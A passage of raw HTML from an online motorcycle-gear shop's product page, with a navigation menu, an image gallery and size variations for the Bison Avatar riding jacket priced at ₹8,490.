		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-36230" class="product type-product post-36230 status-publish first instock product_cat-jackets product_tag-axor-cruise-2-jacket-black-neon-yellow product_tag-axor-cruise-2-jacket-black-red product_tag-axor-jacket product_tag-jacket-level-2 product_tag-jackets product_tag-riding-gears has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="ce558eef-4055-400c-9917-14787838687c" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c.jpeg" ><img width="600" height="481" src="https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-300x240.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-1024x820.jpeg 1024w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-768x615.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-1536x1231.jpeg 1536w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c.jpeg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> <a class="venobox" data-gall="wpgs-lightbox" title="AVATAR (3)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3.jpeg" ><img width="600" height="493" src="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-600x493.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-600x493.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-300x246.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-1024x841.jpeg 1024w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-768x631.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-1536x1261.jpeg 1536w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3.jpeg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="AVATAR (4)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4.jpeg" ><img width="600" height="508" src="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-600x508.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-600x508.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-300x254.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-1024x867.jpeg 1024w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-768x650.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-1536x1301.jpeg 1536w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4.jpeg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-100x100.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-100x100.jpeg 100w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-1300x1282.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-3-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/AVATAR-4-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">BISON AVATAR JACKET</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,490.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
<form class="variations_form cart" action="https://probikerhelmets.com/product/bison-avatar-jacket/" method="post" enctype='multipart/form-data' data-product_id="36230" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8490,&quot;display_regular_price&quot;:8490,&quot;image&quot;:{&quot;title&quot;:&quot;ce558eef-4055-400c-9917-14787838687c&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x240.jpeg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-1024x820.jpeg 1024w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-768x615.jpeg 768w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-1536x1231.jpeg 1536w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg 1600w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1282,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:481},&quot;image_id&quot;:36229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;972-S-2-1-1-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36231,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8490,&quot;display_regular_price&quot;:8490,&quot;image&quot;:{&quot;title&quot;:&quot;ce558eef-4055-400c-9917-14787838687c&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x240.jpeg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-1024x820.jpeg 1024w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-768x615.jpeg 768w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-1536x1231.jpeg 1536w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg 1600w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1282,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:481},&quot;image_id&quot;:36229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;972-M-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36232,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8490,&quot;display_regular_price&quot;:8490,&quot;image&quot;:{&quot;title&quot;:&quot;ce558eef-4055-400c-9917-14787838687c&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x240.jpeg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-1024x820.jpeg 1024w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-768x615.jpeg 768w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-1536x1231.jpeg 1536w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg 1600w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1282,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:481},&quot;image_id&quot;:36229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;972-L-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36233,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8490,&quot;display_regular_price&quot;:8490,&quot;image&quot;:{&quot;title&quot;:&quot;ce558eef-4055-400c-9917-14787838687c&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-600x481.jpeg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x240.jpeg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-1024x820.jpeg 1024w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-768x615.jpeg 768w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-1536x1231.jpeg 1536w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg 1600w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1282,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:481},&quot;image_id&quot;:36229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;p